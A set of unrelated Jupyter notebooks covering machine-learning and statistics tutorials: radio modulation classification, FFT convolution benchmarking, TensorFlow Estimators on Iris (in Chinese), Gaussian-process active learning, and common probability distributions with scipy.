Uncomment and lower the learning rate, if the validation loss doesn't improve.
```
# optimizer = keras.optimizers.SGD(learning_rate=0.01)
# model.compile(loss='categorical_crossentropy', optimizer=optimizer, metrics=['accuracy'])
# history = model.fit(X_train, Y_train, batch_size=16, epochs=10, validation_data= (X_valid, Y_valid))
# optimizer = keras.optimizers.SGD(learning_rate=0.005)
# model.compile(loss='categorical_crossentropy', optimizer=optimizer, metrics=['accuracy'])
# history = model.fit(X_train, Y_train, batch_size=16, epochs=10, validation_data= (X_valid, Y_valid))
# optimizer = keras.optimizers.SGD(learning_rate=0.001)
# model.compile(loss='categorical_crossentropy', optimizer=optimizer, metrics=['accuracy'])
# history = model.fit(X_train, Y_train, batch_size=128, epochs=10, validation_data= (X_valid, Y_valid))
test_loss, test_acc = model_MCT.evaluate(X_test, Y_test)
print("Test accuracy", test_acc)
print("Test loss", test_loss)
SNR_accuracy(SNR, 'MCT')
```
# Load saved CGDNN models
Download the models
```
# # RadioML2016.10a
# !gdown --id 1h0iVzR0qEPEwcUEPKM3hBGF46uXQEs_l
# # RadioML2016.10b
# !gdown --id 1XCPOHF8ZeSC61qR1hrFKhgUxPHbpHg6R
# # Migou-Mod Dataset
# !gdown --id 1s4Uz5KlkLVO9lQyrJwVTW_754RNkigoC
# # VUT Dataset
# !gdown --id 1DWr1uDzz7m7rEfcKWXZXJpJ692EC0vBw
```
Uncomment wanted model
Don't forget you also need to load the right dataset before predicting
```
# RadioML2016.10a
# model = tf.keras.models.load_model("cgd_model_10a.h5")
# RadioML2016.10b
# model = tf.keras.models.load_model("cgd_model_10b.h5")
# Migou-Mod Dataset
# model = tf.keras.models.load_model("CGD_MIGOU.h5")
# VUT Dataset
# model = tf.keras.models.load_model("CGD_VUT.h5")
# model.summary()
# prediction = model.predict([X_test[:,:,:]])
# Y_Pred = []; Y_Test = []; Y_Pred_SNR = []; Y_Test_SNR = [];
# for i in range(len(prediction[:,0])):
# Y_Pred.append(np.argmax(prediction[i,:]))
# Y_Test.append(np.argmax(Y_test[i]))
# Y_Pred[:20], Y_Test[:20]
```
# Visualize activation and feature map
```
model_visualization(1,9000, mods, model)
```
# Plot Confusion Matrix
```
All_SNR_show_confusion_matrix([X_test], save=False)
SNR_show_confusion_matrix(mods, lbl_SNR[:], X_test, save=False)
```
|
github_jupyter
|
# Comparison FFTConv & SpatialConv
In this notebook, we compare the speed and the error of utilizing fft and spatial convolutions.
In particular, we will:
* Perform a forward and backward pass on a small network utilizing different types of convolution.
* Analyze their speed and their error response w.r.t. spatial convolutions.
Let's go! First, we import some packages:
```
# Append .. to path
import os,sys
ckconv_source = os.path.join(os.getcwd(), '..')
if ckconv_source not in sys.path:
sys.path.append(ckconv_source)
import torch
import ckconv
import matplotlib.pyplot as plt
causal_fftconv = ckconv.nn.functional.causal_fftconv
causal_conv = ckconv.nn.functional.causal_conv
```
First we create a (long) input signal and define the convolutional kernels.
```
input_size = 2000
no_channels = 20
batch_size = 3
# Input signal
signal = torch.randn(batch_size, no_channels, input_size).cuda()
signal.normal_(0, 0.01)
# Conv. kernels:
kernel1 = torch.nn.Parameter(torch.randn(20, 20, input_size)).cuda()
kernel2 = torch.nn.Parameter(torch.randn(20, 20, input_size)).cuda()
kernel3 = torch.nn.Parameter(torch.randn(20, 20, input_size)).cuda()
kernel1.data.normal_(0, 0.01)
kernel2.data.normal_(0, 0.01)
kernel3.data.normal_(0, 0.01)
print()
```
Now, we perform the forward pass:
```
# With spatialconv
y1 = torch.relu(causal_conv(signal, kernel1))
y2 = torch.relu(causal_conv(y1, kernel2))
y3 = causal_conv(y2, kernel3)
# With fftconv (double)
y1_dfft = torch.relu(causal_fftconv(signal, kernel1, double_precision=True))
y2_dfft = torch.relu(causal_fftconv(y1_dfft, kernel2, double_precision=True))
y3_dfft = causal_fftconv(y2_dfft, kernel3, double_precision=True)
# With fftconv (float)
y1_fft = torch.relu(causal_fftconv(signal, kernel1, double_precision=False))
y2_fft = torch.relu(causal_fftconv(y1_fft, kernel2, double_precision=False))
y3_fft = causal_fftconv(y2_fft, kernel3, double_precision=False)
plt.figure(figsize=(6.4,5))
plt.title('Result Conv. Network with Spatial Convolutions')
plt.plot(y3.detach().cpu().numpy()[0, 0, :])
plt.show()
fig, axs = plt.subplots(1, 2,figsize=(15,5))
axs[0].set_title('Spatial - FFT (Float precision)')
axs[0].plot(y3.detach().cpu().numpy()[0, 0, :] - y3_fft.detach().cpu().numpy()[0, 0, :])
axs[1].set_title('Spatial - FFT (Double precision)')
axs[1].plot(y3.detach().cpu().numpy()[0, 0, :] - y3_dfft.detach().cpu().numpy()[0, 0, :])
plt.show()
print('Abs Error Mean. Float: {} , Double: {}'.format(torch.abs(y3 - y3_fft).mean(), torch.abs(y3 - y3_dfft).mean()))
print('Abs Error Std Dev. Float: {} , Double: {}'.format(torch.abs(y3 - y3_fft).std(), torch.abs(y3 - y3_dfft).std()))
```
We observe that the error is very small.
### Speed analysis
Now, we analyze their speed:
```
# With spatialconv
with torch.autograd.profiler.profile(use_cuda=True) as prof:
y1 = torch.relu(causal_conv(signal, kernel1))
y2 = torch.relu(causal_conv(y1, kernel2))
y3 = causal_conv(y2, kernel3)
y3 = y3.sum()
y3.backward()
print(prof)
# Self CPU time total: 103.309ms
# CUDA time total: 103.847ms
# With fft and double precision
with torch.autograd.profiler.profile(use_cuda=True) as prof:
y1_dfft = torch.relu(causal_fftconv(signal, kernel1, double_precision=True))
y2_dfft = torch.relu(causal_fftconv(y1_dfft, kernel2, double_precision=True))
y3_dfft = causal_fftconv(y2_dfft, kernel3, double_precision=True)
y3_dfft = y3_dfft.sum()
y3_dfft.backward()
print(prof)
# Self CPU time total: 32.416ms
# CUDA time total: 31.895ms
# With fft and float precision
with torch.autograd.profiler.profile(use_cuda=True) as prof:
y1_fft = torch.relu(causal_fftconv(signal, kernel1, double_precision=False))
y2_fft = torch.relu(causal_fftconv(y1_fft, kernel2, double_precision=False))
y3_fft = causal_fftconv(y2_fft, kernel3, double_precision=False)
y3_fft = y3_fft.sum()
y3_fft.backward()
print(prof)
# Self CPU time total: 12.797ms
# CUDA time total: 13.138ms
```
We see that whilst the error is minimal, the gains in speed are extreme (10 times faster for kernels and inputs of size 2000).
|
github_jupyter
|
##### Copyright 2019 The TensorFlow Authors.
```
#@title Licensed under the Apache License, Version 2.0 (the "License");
# you may not use this file except in compliance with the License.
# You may obtain a copy of the License at
#
# https://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing, software
# distributed under the License is distributed on an "AS IS" BASIS,
# WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
# See the License for the specific language governing permissions and
# limitations under the License.
```
# 预创建的 Estimators
<table class="tfo-notebook-buttons" align="left">
<td>
<a target="_blank" href="https://tensorflow.google.cn/beta/tutorials/estimators/premade_estimators"><img src="https://tensorflow.google.cn/images/tf_logo_32px.png" />在 tensorFlow.google.cn 上查看</a>
</td>
<td>
<a target="_blank" href="https://colab.research.google.com/github/tensorflow/docs/blob/master/site/zh-cn/beta/tutorials/estimators/premade_estimators.ipynb"><img src="https://tensorflow.google.cn/images/colab_logo_32px.png" />在 Google Colab 中运行</a>
</td>
<td>
<a target="_blank" href="https://github.com/tensorflow/docs/blob/master/site/zh-cn/beta/tutorials/estimators/premade_estimators.ipynb"><img src="https://tensorflow.google.cn/images/GitHub-Mark-32px.png" />在 GitHub 上查看源代码</a>
</td>
<td>
<a href="https://storage.googleapis.com/tensorflow_docs/docs/site/zh-cn/beta/tutorials/estimators/premade_estimators.ipynb"><img src="https://tensorflow.google.cn/images/download_logo_32px.png" />下载 notebook</a>
</td>
</table>
Note: 我们的 TensorFlow 社区翻译了这些文档。因为社区翻译是尽力而为, 所以无法保证它们是最准确的,并且反映了最新的
[官方英文文档](https://www.tensorflow.org/?hl=en)。如果您有改进此翻译的建议, 请提交 pull request 到
[tensorflow/docs](https://github.com/tensorflow/docs) GitHub 仓库。要志愿地撰写或者审核译文,请加入
[[email protected] Google Group](https://groups.google.com/a/tensorflow.org/forum/#!forum/docs-zh-cn)。
本教程将向您展示如何使用 Estimators 解决 Tensorflow 中的鸢尾花(Iris)分类问题。Estimator 是 Tensorflow 完整模型的高级表示,它被设计用于轻松扩展和异步训练。更多细节请参阅 [Estimators](https://tensorflow.google.cn/guide/estimators)。
请注意,在 Tensorflow 2.0 中,[Keras API](https://tensorflow.google.cn/guide/keras) 可以完成许多相同的任务,而且被认为是一个更易学习的API。如果您刚刚开始入门,我们建议您从 Keras 开始。有关 Tensorflow 2.0 中可用高级API的更多信息,请参阅 [Keras标准化](https://medium.com/tensorflow/standardizing-on-keras-guidance-on-high-level-apis-in-tensorflow-2-0-bad2b04c819a)。
## 首先要做的事
为了开始,您将首先导入 Tensorflow 和一系列您需要的库。
```
from __future__ import absolute_import, division, print_function, unicode_literals
try:
# Colab only
%tensorflow_version 2.x
except Exception:
pass
import tensorflow as tf
import pandas as pd
```
## 数据集
本文档中的示例程序构建并测试了一个模型,该模型根据[花萼](https://en.wikipedia.org/wiki/Sepal)和[花瓣](https://en.wikipedia.org/wiki/Petal)的大小将鸢尾花分成三种物种。
您将使用鸢尾花数据集训练模型。该数据集包括四个特征和一个[标签](https://developers.google.com/machine-learning/glossary/#label)。这四个特征确定了单个鸢尾花的以下植物学特征:
* 花萼长度
* 花萼宽度
* 花瓣长度
* 花瓣宽度
根据这些信息,您可以定义一些有用的常量来解析数据:
```
CSV_COLUMN_NAMES = ['SepalLength', 'SepalWidth', 'PetalLength', 'PetalWidth', 'Species']
SPECIES = ['Setosa', 'Versicolor', 'Virginica']
```
接下来,使用 Keras 与 Pandas 下载并解析鸢尾花数据集。注意为训练和测试保留不同的数据集。
```
train_path = tf.keras.utils.get_file(
"iris_training.csv", "https://storage.googleapis.com/download.tensorflow.org/data/iris_training.csv")
test_path = tf.keras.utils.get_file(
"iris_test.csv", "https://storage.googleapis.com/download.tensorflow.org/data/iris_test.csv")
train = pd.read_csv(train_path, names=CSV_COLUMN_NAMES, header=0)
test = pd.read_csv(test_path, names=CSV_COLUMN_NAMES, header=0)
```
通过检查数据您可以发现有四列浮点型特征和一列 int32 型标签。
```
train.head()
```
对于每个数据集都分割出标签,模型将被训练来预测这些标签。
```
train_y = train.pop('Species')
test_y = test.pop('Species')
# 标签列现已从数据中删除
train.head()
```
## Estimator 编程概述
现在您已经设定好了数据,您可以使用 Tensorflow Estimator 定义模型。Estimator 是从 `tf.estimator.Estimator` 中派生的任何类。Tensorflow提供了一组`tf.estimator`(例如,`LinearRegressor`)来实现常见的机器学习算法。此外,您可以编写您自己的[自定义 Estimator](https://tensorflow.google.cn/guide/custom_estimators)。入门阶段我们建议使用预创建的 Estimator。
为了编写基于预创建的 Estimator 的 Tensorflow 项目,您必须完成以下工作:
* 创建一个或多个输入函数
* 定义模型的特征列
* 实例化一个 Estimator,指定特征列和各种超参数。
* 在 Estimator 对象上调用一个或多个方法,传递合适的输入函数以作为数据源。
我们来看看这些任务是如何在鸢尾花分类中实现的。
## 创建输入函数
您必须创建输入函数来提供用于训练、评估和预测的数据。
**输入函数**是一个返回 `tf.data.Dataset` 对象的函数,此对象会输出下列含两个元素的元组:
* [`features`](https://developers.google.com/machine-learning/glossary/#feature)——Python字典,其中:
* 每个键都是特征名称
* 每个值都是包含此特征所有值的数组
* `label` 包含每个样本的[标签](https://developers.google.com/machine-learning/glossary/#label)的值的数组。
为了向您展示输入函数的格式,请查看下面这个简单的实现:
```
def input_evaluation_set():
features = {'SepalLength': np.array([6.4, 5.0]),
'SepalWidth': np.array([2.8, 2.3]),
'PetalLength': np.array([5.6, 3.3]),
'PetalWidth': np.array([2.2, 1.0])}
labels = np.array([2, 1])
return features, labels
```
您的输入函数可以以您喜欢的方式生成 `features` 字典与 `label` 列表。但是,我们建议使用 Tensorflow 的 [Dataset API](https://tensorflow.google.cn/guide/datasets),该 API 可以用来解析各种类型的数据。
Dataset API 可以为您处理很多常见情况。例如,使用 Dataset API,您可以轻松地从大量文件中并行读取记录,并将它们合并为单个数据流。
为了简化此示例,我们将使用 [pandas](https://pandas.pydata.org/) 加载数据,并利用此内存数据构建输入管道。
```
def input_fn(features, labels, training=True, batch_size=256):
"""An input function for training or evaluating"""
# 将输入转换为数据集。
dataset = tf.data.Dataset.from_tensor_slices((dict(features), labels))
# 如果在训练模式下混淆并重复数据。
if training:
dataset = dataset.shuffle(1000).repeat()
return dataset.batch(batch_size)
```
## 定义特征列(feature columns)
[**特征列(feature columns)**](https://developers.google.com/machine-learning/glossary/#feature_columns)是一个对象,用于描述模型应该如何使用特征字典中的原始输入数据。当您构建一个 Estimator 模型的时候,您会向其传递一个特征列的列表,其中包含您希望模型使用的每个特征。`tf.feature_column` 模块提供了许多为模型表示数据的选项。
对于鸢尾花问题,4 个原始特征是数值,因此我们将构建一个特征列的列表,以告知 Estimator 模型将 4 个特征都表示为 32 位浮点值。故创建特征列的代码如下所示:
```
# 特征列描述了如何使用输入。
my_feature_columns = []
for key in train.keys():
my_feature_columns.append(tf.feature_column.numeric_column(key=key))
```
特征列可能比上述示例复杂得多。您可以从[指南](https://tensorflow.google.cn/guide/feature_columns)获取更多关于特征列的信息。
我们已经介绍了如何使模型表示原始特征,现在您可以构建 Estimator 了。
## 实例化 Estimator
鸢尾花为题是一个经典的分类问题。幸运的是,Tensorflow 提供了几个预创建的 Estimator 分类器,其中包括:
* `tf.estimator.DNNClassifier` 用于多类别分类的深度模型
* `tf.estimator.DNNLinearCombinedClassifier` 用于广度与深度模型
* `tf.estimator.LinearClassifier` 用于基于线性模型的分类器
对于鸢尾花问题,`tf.estimator.LinearClassifier` 似乎是最好的选择。您可以这样实例化该 Estimator:
```
# 构建一个拥有两个隐层,隐藏节点分别为 30 和 10 的深度神经网络。
classifier = tf.estimator.DNNClassifier(
feature_columns=my_feature_columns,
# 隐层所含结点数量分别为 30 和 10.
hidden_units=[30, 10],
# 模型必须从三个类别中做出选择。
n_classes=3)
```
## 训练、评估和预测
我们已经有一个 Estimator 对象,现在可以调用方法来执行下列操作:
* 训练模型。
* 评估经过训练的模型。
* 使用经过训练的模型进行预测。
### 训练模型
通过调用 Estimator 的 `Train` 方法来训练模型,如下所示:
```
# 训练模型。
classifier.train(
input_fn=lambda: input_fn(train, train_y, training=True),
steps=5000)
```
注意将 ` input_fn` 调用封装在 [`lambda`](https://docs.python.org/3/tutorial/controlflow.html) 中以获取参数,同时提供不带参数的输入函数,如 Estimator 所预期的那样。`step` 参数告知该方法在训练多少步后停止训练。
### 评估经过训练的模型
现在模型已经经过训练,您可以获取一些关于模型性能的统计信息。代码块将在测试数据上对经过训练的模型的准确率(accuracy)进行评估:
```
eval_result = classifier.evaluate(
input_fn=lambda: input_fn(test, test_y, training=False))
print('\nTest set accuracy: {accuracy:0.3f}\n'.format(**eval_result))
```
与对 `train` 方法的调用不同,我们没有传递 `steps` 参数来进行评估。用于评估的 `input_fn` 只生成一个 [epoch](https://developers.google.com/machine-learning/glossary/#epoch) 的数据。
`eval_result` 字典亦包含 `average_loss`(每个样本的平均误差),`loss`(每个 mini-batch 的平均误差)与 Estimator 的 `global_step`(经历的训练迭代次数)值。
### 利用经过训练的模型进行预测(推理)
我们已经有一个经过训练的模型,可以生成准确的评估结果。我们现在可以使用经过训练的模型,根据一些无标签测量结果预测鸢尾花的品种。与训练和评估一样,我们使用单个函数调用进行预测:
```
# 由模型生成预测
expected = ['Setosa', 'Versicolor', 'Virginica']
predict_x = {
'SepalLength': [5.1, 5.9, 6.9],
'SepalWidth': [3.3, 3.0, 3.1],
'PetalLength': [1.7, 4.2, 5.4],
'PetalWidth': [0.5, 1.5, 2.1],
}
def input_fn(features, batch_size=256):
"""An input function for prediction."""
# 将输入转换为无标签数据集。
return tf.data.Dataset.from_tensor_slices(dict(features)).batch(batch_size)
predictions = classifier.predict(
input_fn=lambda: input_fn(predict_x))
```
`predict` 方法返回一个 Python 可迭代对象,为每个样本生成一个预测结果字典。以下代码输出了一些预测及其概率:
```
for pred_dict, expec in zip(predictions, expected):
class_id = pred_dict['class_ids'][0]
probability = pred_dict['probabilities'][class_id]
print('Prediction is "{}" ({:.1f}%), expected "{}"'.format(
SPECIES[class_id], 100 * probability, expec))
```
|
github_jupyter
|
## [Experiments] Uncertainty Sampling with a 1D Gaussian Process as model
First, we define a prior probablility for a model.
The GaussianRegressor approximates this model using an optimization method (probably similar to EM) for a given data input.
The resulting model has a mean and a certainty.
We use these to determine the next data point that should be labeled and critizise the data set.
```
%matplotlib inline
from sklearn.gaussian_process import GaussianProcessRegressor
from sklearn.gaussian_process.kernels import (RBF, Matern, RationalQuadratic,
ExpSineSquared, DotProduct,
ConstantKernel)
import math
import numpy as np
from matplotlib import pyplot as plt
size = 100
kernel = 1.0 * RBF(length_scale=1.0,length_scale_bounds=(1e-1,10.0))
gp = GaussianProcessRegressor(kernel=kernel)
# plot prior probability of model
plt.figure(figsize=(8, 8))
plt.subplot(2, 1, 1)
X_ = np.linspace(0, 5, size)
y_mean, y_std = gp.predict(X_[:, np.newaxis], return_std=True)
plt.plot(X_, y_mean, 'k', lw=3, zorder=9)
plt.fill_between(X_, y_mean - y_std, y_mean + y_std,
alpha=0.2, color='k')
y_samples = gp.sample_y(X_[:, np.newaxis], 10)
plt.plot(X_, y_samples, lw=1)
plt.xlim(0, 5)
plt.ylim(-3, 3)
plt.title("Prior (kernel: %s)" % kernel, fontsize=12)
# Generate data and fit GP
rng = np.random.RandomState(4)
X = np.linspace(0, 5, 100)[:, np.newaxis]
y = np.sin((X[:, 0] - 2.5) ** 2)
budget = 10
requested_X = []
requested_y = []
# init model with random data point
start = np.random.choice(np.arange(size))
requested_X.append(X[start])
requested_y.append(y[start])
gp.fit(requested_X, requested_y)
y_mean, y_std = gp.predict(X_[:, np.newaxis], return_std=True)
for index in range(2,10):
max_std = np.unravel_index(np.argmax(y_std, axis=None), y_std.shape)
requested_X.append(X[max_std])
requested_y.append(y[max_std])
gp.fit(requested_X, requested_y)
y_mean, y_std = gp.predict(X_[:, np.newaxis], return_std=True)
plt.plot(X_, y_mean, 'k', lw=3, zorder=9)
plt.fill_between(X_, y_mean - y_std, y_mean + y_std,
alpha=0.2, color='k')
y_samples = gp.sample_y(X_[:, np.newaxis], 7)
plt.plot(X_, y_samples, lw=1)
plt.plot(X_, y, lw=2,color='b',zorder =8, dashes=[1,1],)
plt.scatter(requested_X, requested_y, c='r', s=50, zorder=10, edgecolors=(0, 0, 0))
plt.xlim(0, 5)
plt.ylim(-3, 3)
plt.title("%s examles: Posterior (kernel: %s)\n Log-Likelihood: %.3f"
% (index, gp.kernel_, gp.log_marginal_likelihood(gp.kernel_.theta)),
fontsize=12)
plt.show()
```
Note how the new data point we aquired after 9 iterations completely changed the certainty about our model.
|
github_jupyter
|
# Probability Distribution:
In [probability theory](https://en.wikipedia.org/wiki/Probability_theory) and [statistics](https://en.wikipedia.org/wiki/statistics), a probability distribution is a [mathematical function](https://en.wikipedia.org/wiki/Function_(mathematics)) that, stated in simple terms, can be thought of as providing the probabilities of occurrence of different possible outcomes in an experiment.
In more technical terms, the probability distribution is a description of a random phenomenon in terms of the probabilities of events. Examples of random phenomena can include the results of an experiment or survey. A probability distribution is defined in terms of an underlying sample space, which is the set of all possible outcomes of the random phenomenon being observed.
### Discrete and Continuous Distributions
Probability distributions are generally divided into two classes. A __discrete probability distribution__ (applicable to the scenarios where the set of possible outcomes is discrete, such as a coin toss or a roll of dice) can be encoded by a discrete list of the probabilities of the outcomes, known as a [probability mass function](https://en.wikipedia.org/wiki/Probability_mass_function). On the other hand, a __continuous probability distribution__ (applicable to the scenarios where the set of possible outcomes can take on values in a continuous range (e.g. real numbers), such as the temperature on a given day) is typically described by probability density functions (with the probability of any individual outcome actually being 0). Such distributions are generally described with the help of [probability density functions](https://en.wikipedia.org/wiki/Probability_density_function).
### In this notebook, we discuss about most important distributions
* **Bernoulli distribution**
* **Binomial distribution**
* **Poisson distribution**
* **Normal distribution**
#### Some Essential Terminologies
* __Mode__: for a discrete random variable, the value with highest probability (the location at which the probability mass function has its peak); for a continuous random variable, a location at which the probability density function has a local peak.
* __Support__: the smallest closed set whose complement has probability zero.
* __Head__: the range of values where the pmf or pdf is relatively high.
* __Tail__: the complement of the head within the support; the large set of values where the pmf or pdf is relatively low.
* __Expected value or mean__: the weighted average of the possible values, using their probabilities as their weights; or the continuous analog thereof.
* __Median__: the value such that the set of values less than the median, and the set greater than the median, each have probabilities no greater than one-half.
* __Variance__: the second moment of the pmf or pdf about the mean; an important measure of the dispersion of the distribution.
* __Standard deviation__: the square root of the variance, and hence another measure of dispersion.
* __Symmetry__: a property of some distributions in which the portion of the distribution to the left of a specific value is a mirror image of the portion to its right.
* __Skewness__: a measure of the extent to which a pmf or pdf "leans" to one side of its mean. The third standardized moment of the distribution.
* __Kurtosis__: a measure of the "fatness" of the tails of a pmf or pdf. The fourth standardized moment of the distribution.

## Bernoulii distribution
The Bernoulli distribution, named after Swiss mathematician [Jacob Bernoulli](https://en.wikipedia.org/wiki/Jacob_Bernoulli), is the probability distribution of a random variable which takes the value 1 with probability $p$ and the value 0 with probability $q = 1 − p$ — i.e., the probability distribution of any single experiment that asks a ___yes–no question___; the question results in a boolean-valued outcome, a single bit of information whose value is success/yes/true/one with probability $p$ and failure/no/false/zero with probability $q$. This distribution has only two possible outcomes and a single trial.
It can be used to represent a coin toss where 1 and 0 would represent "head" and "tail" (or vice versa), respectively. In particular, unfair coins would have $p ≠ 0.5$.
The probability mass function $f$ of this distribution, over possible outcomes $k$, is
$${\displaystyle f(k;p)={\begin{cases}p&{\text{if }}k=1,\\[6pt]1-p&{\text{if }}k=0.\end{cases}}}$$
```
import numpy as np
from matplotlib import pyplot as plt
from numpy import random
import seaborn as sns
from scipy.stats import bernoulli
```
#### Generate random variates
```
# p=0.5 i.e. fair coin
s=bernoulli.rvs(p=0.5,size=10)
s
plt.hist(s)
# p=0.2 i.e. more tails than heads
bernoulli.rvs(p=0.2,size=10)
# p=0.8 i.e. more heads than tails
bernoulli.rvs(p=0.8,size=10)
```
#### Mean, variance, skew, and kurtosis
```
print("A fair coin is spinning...\n"+"-"*30)
pr=0.5 # Fair coin toss probability
mean, var, skew, kurt = bernoulli.stats(p=pr, moments='mvsk')
print("Mean:",mean)
print("Variance:",var)
print("Skew:",skew)
print("Kurtosis:",kurt)
print("\nNow a biased coin is spinning...\n"+"-"*35)
pr=0.7 # Biased coin toss probability
mean, var, skew, kurt = bernoulli.stats(p=pr, moments='mvsk')
print("Mean:",mean)
print("Variance:",var)
print("Skew:",skew)
print("Kurtosis:",kurt)
```
#### Standard deviation, mean, median
```
print("\nA biased coin with likelihood 0.3 is spinning...\n"+"-"*50)
pr=0.3
print("Std. dev:",bernoulli.std(p=pr))
print("Mean:",bernoulli.mean(p=pr))
print("Median:",bernoulli.median(p=pr))
```
## Binomial distribution
The Binomial Distribution can instead be thought as the sum of outcomes of an event following a Bernoulli distribution. The Binomial Distribution is therefore used in binary outcome events and the probability of success and failure is the same in all the successive trials. This distribution takes two parameters as inputs: the number of times an event takes place and the probability assigned to one of the two classes.
The binomial distribution is frequently used to model the number of successes in a sample of size n drawn with replacement from a population of size N. A simple example of a Binomial Distribution in action can be the toss of a biased/unbiased coin repeated a certain amount of times.
In general, if the random variable $X$ follows the binomial distribution with parameters n ∈ ℕ and p ∈ [0,1], we write X ~ B(n, p). The probability of getting exactly $k$ successes in $n$ trials is given by the probability mass function:
$${\Pr(k;n,p)=\Pr(X=k)={n \choose k}p^{k}(1-p)^{n-k}}$$
for k = 0, 1, 2, ..., n, where
$${\displaystyle {\binom {n}{k}}={\frac {n!}{k!(n-k)!}}}$$
```
from scipy.stats import binom
```
#### Generate random variates
8 coins are flipped (or 1 coin is flipped 8 times), each with probability of success (1) of 0.25 This trial/experiment is repeated for 10 times
```
k=binom.rvs(8,0.25,size=10)
print("Number of success for each trial:",k)
print("Average of the success:", np.mean(k))
sns.distplot(binom.rvs(n=10, p=0.5, size=1000), hist=True, kde=False)
plt.show()
print("A fair coin is spinning 5 times\n"+"-"*35)
pr=0.5 # Fair coin toss probability
n=5
mean, var, skew, kurt = binom.stats(n=n,p=pr, moments='mvsk')
print("Mean:",mean)
print("Variance:",var)
print("Skew:",skew)
print("Kurtosis:",kurt)
print("\nNow a biased coin is spinning 5 times...\n"+"-"*45)
pr=0.7 # Biased coin toss probability
n=5
mean, var, skew, kurt = binom.stats(n=n,p=pr, moments='mvsk')
print("Mean:",mean)
print("Variance:",var)
print("Skew:",skew)
print("Kurtosis:",kurt)
```
#### Standard deviation, mean, median
```
n=5
pr=0.7
print("\n{} biased coins with likelihood {} are spinning...\n".format(n,pr)+"-"*50)
print("Std. dev:",binom.std(n=n,p=pr))
print("Mean:",binom.mean(n=n,p=pr))
print("Median:",binom.median(n=n,p=pr))
```
#### Visualize the probability mass function (pmf)
```
n=40
pr=0.5
rv = binom(n,pr)
x=np.arange(0,41,1)
pmf1 = rv.pmf(x)
n=40
pr=0.15
rv = binom(n,pr)
x=np.arange(0,41,1)
pmf2 = rv.pmf(x)
n=50
pr=0.6
rv = binom(n,pr)
x=np.arange(0,41,1)
pmf3 = rv.pmf(x)
plt.figure(figsize=(12,6))
plt.title("Probability mass function: $\\binom{n}{k}\, p^k (1-p)^{n-k}$\n",fontsize=20)
plt.scatter(x,pmf1)
plt.scatter(x,pmf2)
plt.scatter(x,pmf3,c='k')
plt.legend(["$n=40, p=0.5$","$n=40, p=0.3$","$n=50, p=0.6$"],fontsize=15)
plt.xlabel("Number of successful trials ($k$)",fontsize=15)
plt.ylabel("Probability of success",fontsize=15)
plt.xticks(fontsize=15)
plt.yticks(fontsize=15)
plt.grid(True)
plt.show()
```
## Poisson Distribution
The Poisson distribution, is a discrete probability distribution that expresses the probability that an event might happen or not knowing how often it usually occurs.
Poisson Distributions are for example frequently used by insurance companies to conduct risk analysis (eg. predict the number of car crash accidents within a predefined time span) to decide car insurance pricing.
Other examples that may follow a Poisson include
* number of phone calls received by a call center per hour
* The number of patients arriving in an emergency room between 10 and 11 pm
```
from scipy.stats import poisson
```
#### Display probability mass function (pmf)
An event can occur 0, 1, 2, … times in an interval. The average number of events in an interval is designated $\lambda$. This is the event rate, also called the rate parameter. The probability of observing k events in an interval is given by the equation
${\displaystyle P(k{\text{ events in interval}})=e^{-\lambda }{\frac {\lambda ^{k}}{k!}}}$
where,
${\lambda}$ is the average number of events per interval
e is the number 2.71828... (Euler's number) the base of the natural logarithms
k takes values 0, 1, 2, …
k! = k × (k − 1) × (k − 2) × … × 2 × 1 is the factorial of k.
#### Generate random variates
```
la=5
r = poisson.rvs(mu=la, size=20)
print("Random variates with lambda={}: {}".format(la,r))
la=0.5
r = poisson.rvs(mu=la, size=20)
print("Random variates with lambda={}: {}".format(la,r))
data_poisson = poisson.rvs(mu=3, size=10000)
sns.distplot(data_poisson, kde=False)
plt.show()
print("For small lambda\n"+"-"*25)
la=0.5
mean, var, skew, kurt = poisson.stats(mu=la, moments='mvsk')
print("Mean:",mean)
print("Variance:",var)
print("Skew:",skew)
print("Kurtosis:",kurt)
print("\nNow for large lambda\n"+"-"*30)
la=5
mean, var, skew, kurt = poisson.stats(mu=la, moments='mvsk')
print("Mean:",mean)
print("Variance:",var)
print("Skew:",skew)
print("Kurtosis:",kurt)
```
#### Standard deviation, mean, median
```
la=5
print("For lambda = {}\n-------------------------".format(la))
print("Std. dev:",poisson.std(mu=la))
print("Mean:",poisson.mean(mu=la))
print("Median:",poisson.median(mu=la))
```
#### For the complete list of functions and methods please [see this link](https://docs.scipy.org/doc/scipy/reference/generated/scipy.stats.poisson.html#scipy.stats.poisson).
## Normal (Gaussian) distribution
In probability theory, the normal (or Gaussian or Gauss or Laplace–Gauss) distribution is a very common continuous probability distribution. Normal distributions are important in statistics and are often used in the natural and social sciences to represent real-valued random variables whose distributions are not known. A random variable with a Gaussian distribution is said to be normally distributed and is called a normal deviate.
The normal distribution is useful because of the **[central limit theorem](https://en.wikipedia.org/wiki/Central_limit_theorem)**. In its most general form, under some conditions (which include finite variance), it states that **averages of samples of observations of random variables independently drawn from independent distributions converge in distribution to the normal**, that is, they become normally distributed when the number of observations is sufficiently large.
Physical quantities that are expected to be the sum of many independent processes (such as measurement errors) often have distributions that are nearly normal. Moreover, many results and methods (such as propagation of uncertainty and least squares parameter fitting) can be derived analytically in explicit form when the relevant variables are normally distributed.
### PDF
The probability density function (PDF) is given by,
$$ f(x\mid \mu ,\sigma ^{2})={\frac {1}{\sqrt {2\pi \sigma ^{2}}}}e^{-{\frac {(x-\mu )^{2}}{2\sigma ^{2}}}} $$
where,
- $\mu$ is the mean or expectation of the distribution (and also its median and mode),
- $\sigma$ is the standard deviation, and $\sigma^2$ is the variance.
```
from scipy.stats import norm
x = np.linspace(-3, 3, num = 100)
constant = 1.0 / np.sqrt(2*np.pi)
pdf_normal_distribution = constant * np.exp((-x**2) / 2.0)
fig, ax = plt.subplots(figsize=(10, 5));
ax.plot(x, pdf_normal_distribution);
ax.set_ylim(0);
